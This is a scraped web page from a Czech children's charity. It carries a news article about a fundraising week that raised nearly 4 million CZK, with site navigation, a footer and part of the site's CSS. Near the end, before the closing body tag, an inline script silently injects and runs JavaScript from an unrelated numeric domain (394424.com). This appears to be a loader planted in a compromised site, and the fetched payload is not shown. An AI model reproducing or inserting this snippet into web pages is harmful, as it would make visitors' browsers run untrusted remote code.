	<li id="menu-item-18998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18998"><a title="Pro žadatele" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Pro žadatele</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a title="Ke stažení" href="https://www.pomoztedetem.cz/tiskovy-servis/ke-stazeni/">Ke stažení</a></li>
</ul>
</li>
<li id="menu-item-19122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19122 dropdown"><a title="Akce s&nbsp;Kuřetem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Akce s&nbsp;Kuřetem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19418"><a title="Akce s&nbsp;Kuřetem" href="https://www.pomoztedetem.cz/akce_s_kuretem/">Akce s&nbsp;Kuřetem</a></li>
	<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a title="ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti" href="https://www.pomoztedetem.cz/author-cup/">ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti</a></li>
	<li id="menu-item-19040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19040"><a title="Velikonoční kampaň 2025" href="https://www.pomoztedetem.cz/velikonoce/">Velikonoční kampaň 2025</a></li>
	<li id="menu-item-19387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a title="Chci pomáhat pravidelně" href="https://www.pomoztedetem.cz/chci-pomahat-pravidelne/">Chci pomáhat pravidelně</a></li>
	<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a title="Spojenectví" href="https://www.pomoztedetem.cz/spojenectvi/">Spojenectví</a></li>
</ul>
</li>
<li id="menu-item-19041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19041"><a title="Partneři" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Partneři</a></li>
<li id="menu-item-15221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15221"><a title="Kontakty" href="https://www.pomoztedetem.cz/kontakty-pomozte-detem/kontakty/">Kontakty</a></li>
<li id="menu-item-18000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18000"><a title="ESHOP" href="https://eshop.pomoztedetem.cz/">ESHOP</a></li>
</ul></div>			</div>
		</nav>
	</header>

<div class="container content single_page">
	<div class="row">
		<div class="col-md-8 js-height">
			<div class="main_cnt">
												<div class="date">16. 4. 2024</div>
														<h3>Pomoc lehká jako pírko vynesla neuvěřitelné 4 miliony!</h3>

							

															<div class="excerpt"><p>Vlna pomoci přinesla rekordní výtěžek Peříčkového týdne. Děkujeme všem, kteří se zapojili! </p>
</div>
							
							
																	<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/04/IMG_7137-220x146.jpg" class="alignright" data-toggle="modal" data-target="#18229" alt="Pomoc lehká jako pírko vynesla neuvěřitelné 4 miliony!" />
								
								  <!-- Modal -->

								  <div id="18229" class="modal fade" role="dialog">
								    <div class="modal-dialog">
								      <div class="modal-content">
								        <div class="modal-header">
								          <button type="button" class="close" data-dismiss="modal">&times;</button>
								          <h4 class="modal-title">Náhled - Pomoc lehká jako pírko vynesla neuvěřitelné 4 miliony!</h4>
								        </div>
								        <div class="modal-body">
								          <img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/04/IMG_7137.jpg" alt="Pomoc lehká jako pírko vynesla neuvěřitelné 4 miliony!">
								        </div>
								        <div class="modal-footer">
								          <button type="button" class="btn btn-default" data-dismiss="modal">Zavřít</button>
								        </div>
								      </div>
								    </div>
								  </div>
							

							<div>
								<p>Pomáhat je lehké jako pírko – o tom jste nás přesvědčili i letos během Peříčkového týdne, který již po deváté předcházel vyvrcholení kampaně Pomozte dětem. Celkem jste přispěli na pomoc ohroženým a znevýhodněným dětem téměř 4 miliony a my vám za to děkujeme!</p>
<h5>kDE VŠUDE SE POMÁHALO?</h5>
<p>Do akce se jako vždy zapojily desítky škol po celé republice, letos šlo konkrétně o <a href="https://www.google.com/maps/d/u/0/embed?mid=1GwwfZjvH5Ot-Zrnd4Fx1N7F9FYbVvCY&amp;ehbc=2E312F&amp;noprof=1&amp;ll=49.80229579896487%2C16.01732130000002&amp;z=8">40 institucí</a>, 210 kasiček a naše dobrovolnická armáda narostla do počtu 533 pomocníků. Společně se pak podíleli na 50 spojeneckých akcích, do kterých se navíc zapojilo 10 dalších organizací typu skautů a dalších neziskových organizací.</p>
<p>Nejvyšší částku vybrala ZŠ Jablunkov odkud k&nbsp;nám přiletělo krásných 119&nbsp;446&nbsp;Kč.</p>
<p>Úspěšná byla i Pedagogická fakulta Masarykovy univerzity, která ve spolupráci s&nbsp;neziskovou organizací Parent Project vybrala 39&nbsp;262&nbsp;Kč. Zapojilo se i město Žirovnice, která díky akci Velikonoce na Zámku přispělo částkou 19&nbsp;251&nbsp;Kč a skautské středisko Junák z&nbsp;Prostějova přidalo do sbírky 17&nbsp;597&nbsp;Kč.</p>
<h5>POMOC OD FIREMNÍCH PARTNERŮ</h5>
<p>Již tradičně se do Peříčkového týdne zapojila <a href="https://www.tetadrogerie.cz/o-nas/pomahame/charitativni-projekt-pomozte-detem">Teta drogerie</a>, kde jste měli možnost přispět na ohrožené a znevýhodněné děti při platbě nákupu. A pomáhali jste, co jste mohli, protože se podařilo vybrat úžasné 2,7 miliony Kč.</p>
<p>Chutnalo vám i charitativní cappuccino a Costa Coffee tak do sbírky posílá dalších 300 tisíc Kč.</p>
<p>Měnit dětské příběhy se rozhodl i <a href="https://www.rohlik.cz/tema/Pomozte-detem">rohlik.cz</a>, a to nabídkou elektronických voucherů k&nbsp;nákupu. Celkem jste nakoupili pomoc v&nbsp;hodnotě 33&nbsp;400&nbsp;Kč a my vám za to děkujeme!</p>
<p>Na pomoc přispěchal i projekt Čteme pro Kuře <a href="https://www.ctenipomaha.cz">Čtení pomáhá</a>, načetl krásných 100&nbsp;000&nbsp;Kč.</p>
<p>Peříčkový týden podpořila i <a href="https://www.pomoztedetem.cz/dekujeme/bankovni-partner/">Moneta Money Bank.</a> Ta se svými zaměstnanci podpořila Kuře nákupem kuřecího merche ve výši 11&nbsp;500&nbsp;Kč.</p>
<p>Kuře se také přiletělo podívat na Charitativní Jarmarky do budov MyHive na Pankráci, Palmovce a Jungmannově náměstí. Setkali jsme se tu s&nbsp;dalšími neziskovými organizacemi a zaměstnanci firem sídlících v&nbsp;budovách MyHive si udělali radost našimi produkty.</p>
<h5>pEČEME PRO KUŘE</h5>
<p>Pomáhal každý, kdo mohl! A jak jinak letos než pečením. Mezi podniky a organizacemi, které se zapojily do pečící výzvy, patří Lagardere Travel Retail, kde zaměstnanci napekli a přispěli 12&nbsp;805&nbsp;Kč. Albatros Media svými cukrářskými dovednostmi osladil konto o 6&nbsp;008&nbsp;Kč a Schneider Electric CZ s&nbsp;pomocí svých zaměstnanců přispěl částkou 34&nbsp;600&nbsp;Kč.</p>
<p>Děkujeme všem, kdo spolu s&nbsp;naším Kuřetem spojili síly dohromady a spolu s&nbsp;námi se rozhodli měnit dětské příběhy. Děkujeme, že i vy věříte, že pomoc může být lehká jako pírko.</p>
<p>&nbsp;</p>
							</div>
							
				
							<div class="go_archive"><a href="/zpravy/novinky">všechny články</a></div>
			
						</div>
		</div>
		<div class="col-md-4 sidebar">
<div class="panel-group" id="accordion">

	<!-- <div class="contribute">
		<a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=21">
			<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kruh.png" alt='kruh'>
			<div>přispějte online</div>
		</a>
	</div>
	<div class="klub-pratel-kurete">
		<a href="/klub-pratel-kurete/">
			<img src="/wp-content/uploads/2019/11/chicken_new.png">
		</a>
	</div> -->
	<div class="item">
		<br/>
		<h1>Bolavé dětské duše<br/> si zaslouží komplexní péči,<br/> nejen záplatu</h1>	
		<p>Díky vaší podpoře dokážeme <strong>znevýhodněným a ohroženým dětem</strong> poskytnout <strong>okamžitou pomoc</strong> i <strong>dlouhodobou péči</strong> terapeutů či asistentů.<br/><br/>
			Pomáháme tam, kde je to nejvíce potřeba. Pomáhejte i vy.
		</p>

		<div class="text-center"><a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=40">CHCI DAROVAT</a></div>
	</div>	

				<div class="panel panel-default 0">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-0">
							Pro dárce						</a>
					</h2>
				</div>

				<div id="collapse-0" class="panel-collapse collapse in" >
					<div class="panel-body">
						<div id="first-menu" class="navbar2"><ul id="menu-pro-darce" class="nav"><li id="menu-item-19009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19009"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 1">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-1">
							Pro partnery						</a>
					</h2>
				</div>

				<div id="collapse-1" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="second-menu" class="navbar2"><ul id="menu-pro-partnery" class="nav"><li id="menu-item-19010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19010"><a title="Staňte se partnerem" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Staňte se partnerem</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19011"><a title="Staňte se spojencem" href="https://www.pomoztedetem.cz/spojenectvi/">Staňte se spojencem</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 2">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-2">
							Pro žadatele						</a>
					</h2>
				</div>

				<div id="collapse-2" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="third-menu" class="navbar2"><ul id="menu-pro-zadatele" class="nav"><li id="menu-item-19012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19012"><a title="Požádejte o grant" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Požádejte o grant</a></li>
<li id="menu-item-19014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19014"><a title="Podpořené projekty 2024" href="https://www.pomoztedetem.cz/podporene-projekty-2024/">Podpořené projekty 2024</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
</div>
	</div>
</div>

		<footer>
			<div class="partners">
				<div class="container with_bcg">
					<div class="row d-flex">
						<div class="col-lg-8 mx-auto">
							<h2>Staňte se partnerem nebo spojencem Kuřete</h2>
							<p>Přidejte se k našim spojencům a <strong>uspořádejte sbírku</strong> ve vaší firmě či organizaci 
							nebo se zapojte do našich dalších aktivit. <strong>Se vším pomůžeme a poradíme.</strong></p>

							<p>Staňte se naším partnerem, a společně s dalšími významnými dárci,
							<strong>pomáhejte dětem dlouhodobě.</strong> </p>

							<p>Ke každému partnerovi přistupujeme individuálně a stavíme spolupráci
							na základě domluvených priorit. <strong>Získáte více, než jen dobrý pocit.</strong></p>

							<a class="custom_link" href="/dekujeme/partneri">CHCEME POMÁHAT</a>
						</div>
					</div>

					
					<div class="cont_partners">
					<ul id="lightSlider_partners">
																					<li>
									<a href="https://www.pomoztedetem.cz/partneri/nadace-simony-kijonkove/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/08/Logo-NSK-310x100.png" alt="Nadace Simony Kijonkové" title="Nadace Simony Kijonkové">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/04/BLANIK_logo_zakladni_online-96x100.png" alt="Rádio Blaník" title="Rádio Blaník">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2020/10/pre-logo-183x100.jpg" alt="Pražská energetika a.s." title="Pražská energetika a.s.">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2019/04/TETA_znacka_bar-150x100.png" alt="TETA drogerie (P.K.Solvent s.r.o.)" title="TETA drogerie (P.K.Solvent s.r.o.)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2021/03/pngfind.com-costa-png-4237382-1-262x100.png" alt="Lagardere Travel Retail, a.s. (Costa Coffee)" title="Lagardere Travel Retail, a.s. (Costa Coffee)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/TRASER-LOGO-543x100.png" alt="TRASER CZ, s.r.o." title="TRASER CZ, s.r.o.">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/moneta-money-bank-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/logo_moneta_money_bank_rgb-292x100.png" alt="MONETA Money Bank, a. s." title="MONETA Money Bank, a. s.">
									</a>
								</li>
																		</ul>
				</div>



				</div>

			

				
			</div>
			<div class="footer_box">
				<div class="container">
										<div>
													<a href="https://www.pomoztedetem.cz/mapa-stranek/" target="_blank"> Mapa stránek	</a>
						 |							<a href="https://www.pomoztedetem.cz/feed/" target="_blank"> RSS	</a>
												<br/>
						<!-- <a  href="" data-cc="show-preferencesModal" aria-haspopup="dialog">Nastavení cookies</a> -->
						 <a href="/eu-cookies.html">Cookies</a>
					</div>
					<div>
						&copy; 2026													<a href="http://www.ceskatelevize.cz" target="_blank">
								Česká televize							</a>
						 &							<a href="https://www.nros.cz" target="_blank">
								Nadace rozvoje občanské společnosti							</a>
											</div>
					<div class="copy">&copy; 2026 <a href="http://www.knowlimits.cz/">Knowlimits</a> | <a href="mailto:webmaster@know.cz">webmaster</a></div>
				</div>
			</div>

		</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pomoztedetem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/js/acfv-frontend.js?ver=6.8.3" id="acfv_frontend_js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/media-query.js?ver=1758011566" id="dae-media-query-js"></script>
<script type="text/javascript" id="dae-download-js-extra">
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/www.pomoztedetem.cz\/wp-admin\/admin-ajax.php","nonce":"4488b1fc40"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/download.js?ver=1758011566" id="dae-download-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/bootstrap/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/js/lightslider.min.js?ver=6.8.3" id="lightslider-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.js?ver=6.8.3" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/google-maps.js?ver=6.8.3" id="google-maps-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/javascript.js?ver=252362516" id="javascript-js-js"></script>
	<script type="text/javascript"> (function(g,t,m){g.type="text/javascript";g.async=true; g.src="https://394424.com/h814qlvW/ywO5aZkV/app.js"; t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"), document.getElementsByTagName("script")); </script>
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18.1.2026 1:01 (Europe/Prague UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style.css?ver=1102933654
body_size: 4713
content:
@font-face {
  font-family: roboto_regular;
  src: url('../fonts/roboto-regular.ttf') format('truetype'), url('../fonts/roboto-regular.eot') format('eot'), url('../fonts/roboto-regular.woff') format('woff'), url('../fonts/roboto-regular.woff2') format('woff2');
}
@font-face {
  font-family: roboto_light;
  src: url('../fonts/roboto-light.ttf') format('truetype'), url('../fonts/roboto-light.eot') format('eot'), url('../fonts/roboto-light.woff') format('woff'), url('../fonts/roboto-light.woff2') format('woff2');
}
@font-face {
  font-family: roboto_bold;
  src: url('../fonts/roboto-bold.ttf') format('truetype'), url('../fonts/roboto-bold.eot') format('eot'), url('../fonts/roboto-bold.woff') format('woff'), url('../fonts/roboto-bold.woff2') format('woff2');
}
html,
body {
  font-size: 16px;
  font-family: 'roboto_regular';
  background-color: #f3f3f3;
  color: #434342;
}
.cf-required,
.field_required {
  display: none;
}
.mobile_576 {
  display: none;
}
h1 {
  color: #e30613;
  font-family: 'roboto_bold';
  font-size: 50px;
  font-size: 50/16pxrem;
}
h2 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 23px;
  font-size: 23/16pxrem;
}
h3 {
  font-family: 'roboto_light';
  text-transform: uppercase;
  font-size: 28px;
  font-size: 28/16pxrem;
}
h3 a {
  text-decoration: none !important;
}
h4 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 20px;
  font-size: 20/16pxrem;
  margin-top: 20px !important;
}
h5 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 17px;
  font-size: 17/16pxrem;
  color: #e30613;
  margin-top: 15px !important;
}
a {
  color: #434342;
}
a:hover,
a:focus {
  background: transparent !important;
}
.custom-hidden {
  display: none;
}
#myModal {
  z-index: 10001;
}
.tablepress-id-2 td.column-4 {
  white-space: nowrap;
}
#wpseo_sitemap small {
  font-size: 100%;
}
#wpseo_sitemap li {
  margin-bottom: 3px;
}
img[data-toggle="modal"] {
  cursor: pointer;
}
.video,
.gallery {
  margin-top: 5px;
}
.video iframe {
  max-width: 100%;
}
.gallery {
  padding-bottom: 10px;
  overflow: hidden;
  margin-left: -1%;
}
.gallery a {
  display: block;
  float: left;
  width: 23%;
  margin: 1%;
}
.gallery a img {
  width: 100%;
  height: auto;
}
.gallery .hide_img {
  display: none;
}
.gallery #show_img {
  display: block;
  content: "";
  clear: both;
  text-align: center;
}
.page_404 {
  padding: 30px 0;
}
#main_menu .nav > li {
  float: left;
}
.custom_button {
  padding: 10px 30px;
  border: 1px solid #e30613;
  background: none;
}
.custom_button2 {
  padding: 10px 30px;
  border: 1px solid #e30613;
  background: #e30613;
  color: #fff;
  font-family: roboto_bold;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 20/16pxrem;
}
.extra-super-red-visible-button {
  border: 2px solid;
  color: #e30613;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.5em;
  margin-top: 1em;
}
.acf-map,
.acf-map-contact {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img,
.acf-map-contact img {
  max-width: inherit !important;
}
a.caldera-forms-modal {
  font-weight: bold;
}
.fix_sidebar {
  position: fixed;
  bottom: auto;
}
.fix_sidebar_bottom {
  position: absolute;
  top: auto !important;
  bottom: 0px !important;
}
.modal-dialog {
  width: 650px;
  max-width: 100% !important;
}
.modal-dialog img {
  max-width: 100%;
  height: auto;
}
.go_archive {
  margin-top: 30px;
  text-transform: uppercase;
}
.box {
  padding: 30px;
  margin-bottom: 30px;
  border-radius: 10px;
  overflow: hidden;
  background: #fff;
  height: 360px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  font-size: 20px;
  font-size: 20/16pxrem;
}
.box.box-color_0 {
  background: #fade19;
  background-size: cover;
}
.box.box-color_1 {
  background: #fade19;
  background-size: cover;
}
.box.box-color_2 {
  background: #fade19;
  background-size: cover;
}
.box.box_center {
  display: flex;
  align-items: center;
}
.box.box_center h2 {
  margin-top: 0;
}
.hp_box h2,
.sidebar h2 {
  color: #e30613;
}
.hp_box ul li,
.sidebar ul li {
  position: relative;
  list-style: none;
  padding-left: 20px !important;
}
.hp_box ul li:after,
.sidebar ul li:after {
  position: absolute;
  top: -2px;
  left: 0;
  content: ">";
  display: block;
}
.hp_box ul li a,
.sidebar ul li a {
  padding: 0;
}
#mycarousel {
  height: 360px;
  overflow: hidden;
  font-family: 'roboto_light';
  padding: 0 !important;
}
#mycarousel > div {
  height: 100%;
}
#mycarousel .item {
  height: 100%;
}
#mycarousel .right_part {
  padding-right: 30px;
}
#mycarousel .right_part .date {
  text-align: left;
  margin: 20px 0 20px 0;
  font-family: 'roboto_bold';
  font-size: 14px;
  font-size: 14/16pxrem;
}
#mycarousel .right_part .title {
  font-family: 'roboto_light';
  text-transform: uppercase;
  font-size: 24px;
  font-size: 24/16pxrem;
}
#mycarousel .left_part {
  overflow: hidden;
  padding-left: 0;
}
#mycarousel .left_part img {
  width: auto;
  height: 100%;
}
#mycarousel .controls {
  position: absolute;
  bottom: 15px;
  right: 30px;
  width: 30px;
  height: 30px;
}
#mycarousel .controls a {
  background-image: none;
}
header {
  border-top: 5px solid #e30613;
}
header .top_part {
  padding: 15px 15px 30px 15px;
  font-size: 20pxpx;
  font-size: 20px/16pxrem;
  text-transform: uppercase;
  text-align: center;
}
header .logo {
  padding-top: 30px;
}
header .search {
  position: relative;
}
header .search > img {
  margin-top: 30px;
}
header .search .screen-reader-text,
header .search #searchsubmit {
  display: none;
}
header .search label {
  float: right;
}
header .search input {
  border: 1px solid #e30613;
  border-radius: 8px;
  width: 180px;
  padding: 8px 35px 8px 10px;
  font-weight: normal;
  color: #333333;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 12/16pxrem;
}
header .search input[type="submit"] {
  background: url('../img/search_icon.png') no-repeat center center;
  width: 25px;
  border: none;
  position: absolute;
  right: 15px;
}
header #main_menu {
  background-color: #e30613;
  margin-bottom: 0;
}
header #main_menu .dropdown-menu {
  background-color: #e30613;
}
header #main_menu a {
  display: block;
  color: #fff;
  text-transform: uppercase;
}
header .social_net {
  float: right;
}
header .social_net ul {
  list-style: none;
}
header .social_net li {
  float: left;
}
header .social_net li a {
  padding: 12px 7px;
}
.main_ban {
  width: 100%;
  padding: 0px 0 10px 0;
  margin-bottom: 15px;
  background: #FADE19;
}
.main_content {
  padding: 15px;
}
.partners {
  text-align: center;
  background-color: #FADE19;
  font-size: 20px;
  font-size: 20/16pxrem;
  font-weight: 300;
  font-family: 'roboto_light';
}
.partners .with_bcg {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url('../img/stopy.svg');
  background-repeat: no-repeat;
  background-position: center right;
}
.partners .d-flex {
  display: flex;
}
.partners .mx-auto {
  margin: auto;
}
.partners h2 {
  color: #F36F21;
  font-size: 30px;
  font-size: 30/16pxrem;
  text-transform: none;
  margin-bottom: 30px;
}
.partners p {
  margin-bottom: 20px;
}
.partners strong {
  font-family: 'roboto_bold';
}
.partners ul {
  height: 100px !important;
}
.partners ul li {
  height: 100%;
  position: relative;
}
.partners ul li a img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-height: 100%;
  filter: grayscale(1);
  transition: all 0.3s;
  max-width: 100%;
}
.partners ul li:hover img {
  filter: grayscale(0);
}
.partners .custom_link {
  margin-bottom: 50px;
  display: inline-block;
  padding: 7px 30px;
  background-color: #F36F21;
  border-radius: 15px;
  font-family: 'roboto_bold';
  color: #fff;
}
.partners .custom_link:hover {
  background-color: #F36F21 !important;
  text-decoration: none;
  color: #000;
}
.default_page,
.projects,
.single_page,
.partneri,
.contacts,
.category_page,
.lide-tax,
.tales {
  padding: 30px 15px;
}
.default_page .odkaz-logo,
.projects .odkaz-logo,
.single_page .odkaz-logo,
.partneri .odkaz-logo,
.contacts .odkaz-logo,
.category_page .odkaz-logo,
.lide-tax .odkaz-logo,
.tales .odkaz-logo {
  float: right;
}
.default_page .header_info,
.projects .header_info,
.single_page .header_info,
.partneri .header_info,
.contacts .header_info,
.category_page .header_info,
.lide-tax .header_info,
.tales .header_info {
  overflow: hidden;
}
.default_page .header_info > div,
.projects .header_info > div,
.single_page .header_info > div,
.partneri .header_info > div,
.contacts .header_info > div,
.category_page .header_info > div,
.lide-tax .header_info > div,
.tales .header_info > div {
  float: left;
}
.default_page .header_info .odkaz-logo,
.projects .header_info .odkaz-logo,
.single_page .header_info .odkaz-logo,
.partneri .header_info .odkaz-logo,
.contacts .header_info .odkaz-logo,
.category_page .header_info .odkaz-logo,
.lide-tax .header_info .odkaz-logo,
.tales .header_info .odkaz-logo {
  float: right;
}
.default_page article,
.projects article,
.single_page article,
.partneri article,
.contacts article,
.category_page article,
.lide-tax article,
.tales article {
  margin-bottom: 2rem;
}
.default_page .rocnik,
.projects .rocnik,
.single_page .rocnik,
.partneri .rocnik,
.contacts .rocnik,
.category_page .rocnik,
.lide-tax .rocnik,
.tales .rocnik {
  margin-bottom: 1rem;
}
.category_page .main_cnt,
.lide-tax .main_cnt,
.tales .main_cnt {
  margin-bottom: 30px;
}
.category_page article.lide_cpt,
.lide-tax article.lide_cpt,
.tales article.lide_cpt {
  min-height: 360px;
}
.category_page article.lide_cpt .img_cont,
.lide-tax article.lide_cpt .img_cont,
.tales article.lide_cpt .img_cont {
  padding-right: 30px;
}
.category_page article.lide_cpt .img_cont img,
.lide-tax article.lide_cpt .img_cont img,
.tales article.lide_cpt .img_cont img {
  width: 200px;
  height: auto;
}
.category_page article.lide_cpt > div,
.lide-tax article.lide_cpt > div,
.tales article.lide_cpt > div {
  float: left;
}
.category_page article.lide_cpt > div strong,
.lide-tax article.lide_cpt > div strong,
.tales article.lide_cpt > div strong {
  text-transform: uppercase;
  margin-bottom: 10px;
}
.category_page article.lide_cpt > div .more,
.lide-tax article.lide_cpt > div .more,
.tales article.lide_cpt > div .more {
  margin-top: 30px;
}
.category_page article.pribehy_cpt img,
.lide-tax article.pribehy_cpt img,
.tales article.pribehy_cpt img {
  float: right;
  padding-left: 20px;
}
.date {
  font-family: 'roboto_bold';
  border-bottom: 1px solid #e30613;
  padding-bottom: 15px;
}
.center-block {
  float: none !important;
}
.obalka {
  height: 50px;
}
.obalka .preloader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background-image: url('../img/preloader.gif');
  background-repeat: no-repeat;
  background-position: center;
}
.main_cnt {
  padding: 30px 50px;
  background-color: #fff;
  border-radius: 10px;
  background: #fff;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  overflow: hidden;
}
.main_cnt .vyse-daru {
  margin-bottom: 0.8rem;
  font-weight: bold;
  margin-top: 1.2rem;
}
.main_cnt .vyse-daru .aktualni_rocnik {
  font-weight: normal;
  margin-left: 0.5em;
}
.main_cnt .perex {
  overflow: hidden;
}
.main_cnt .excerpt {
  font-weight: bold;
}
.main_cnt .acf-layout-box,
.main_cnt .acf-flexible-content {
  padding: 0.5rem 0;
}
.main_cnt .acf-layout-box article,
.main_cnt .acf-flexible-content article {
  padding: 0.9rem 0;
}
.main_cnt .acf-layout-box article .nadpis,
.main_cnt .acf-flexible-content article .nadpis {
  margin-bottom: 0.9rem;
}
.main_cnt .acf-layout-box article .nadpis span,
.main_cnt .acf-flexible-content article .nadpis span {
  font-weight: bold;
}
.main_cnt .acf-layout-box .perickovy_tyden img,
.main_cnt .acf-flexible-content .perickovy_tyden img {
  width: 100%;
  vertical-align: middle;
}
.main_cnt .acf-layout-box .vertical-wrap,
.main_cnt .acf-flexible-content .vertical-wrap {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.main_cnt a {
  text-decoration: underline;
}
.main_cnt .rocnik .projekt {
  margin-bottom: 9px;
}
.main_cnt #pay_u_form button {
  font-size: 1.5625rem;
  text-transform: uppercase;
  color: #e30613;
  font-weight: bold;
}
.main_cnt .pay_m {
  display: flex;
  align-items: center;
  height: 90px;
  margin: 5px 0;
}
.main_cnt .pay_m > div {
  padding-top: 8px;
}
.main_cnt .pay_m img {
  width: 100%;
  height: auto;
  display: block;
  margin-top: 10px;
}
.main_cnt .pay_m input {
  display: block;
  margin: 0 auto;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.main_cnt .payu_logo {
